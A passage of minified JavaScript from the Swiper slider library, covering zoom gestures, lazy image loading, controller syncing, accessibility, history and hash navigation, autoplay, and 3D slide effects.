[data-swiper-parallax-scale]").each(function(e,t){var a=I(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},B={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!ae.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=B.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=I(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!ae.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=B.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=ae.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!ae.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=te.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=te.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;y.$slideEl||(y.$slideEl=g.clickedSlide?I(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length&&(y.$slideEl.addClass(""+w.zoomedSlideClass),a=void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,"touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?I(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!ae.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};ae.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!ae.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};ae.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},X={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=I(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?I(e).attr("data-swiper-slide-index"):I(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?I(t).attr("data-swiper-slide-index"):I(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&te.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},Y={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=I(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=I(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button")})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},F={init:function(){var e=this;if(e.params.history){if(!ee.history||!ee.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=F.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||ee.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||ee.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=F.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=ee.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=F.slugify(a.attr("data-history"));ee.location.pathname.includes(e)||(i=e+"/"+i);var s=ee.history.state;s&&s.value===i||(this.params.history.replaceState?ee.history.replaceState({value:i},null,i):ee.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(F.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},R={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&ee.history&&ee.history.replaceState)ee.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&I(ee).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&I(ee).off("hashchange",this.hashNavigation.onHashCange)}},q={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=te.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},W={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},j={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=I('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=I('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=I('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=I('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),P=d.shadowScale,k=d.shadowScale/M,z=d.shadowOffset;e.transform("scale3d("+P+", 1, "+k+") translate3d(0px, "+(n/2+z)+"px, "+-n/2/k+"px) rotateX(-90deg)")}var $=ie.isSafari||ie.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},U={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=I('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=I('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},K={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=I('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=I('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(ae.pointerEvents||ae.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},_={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof 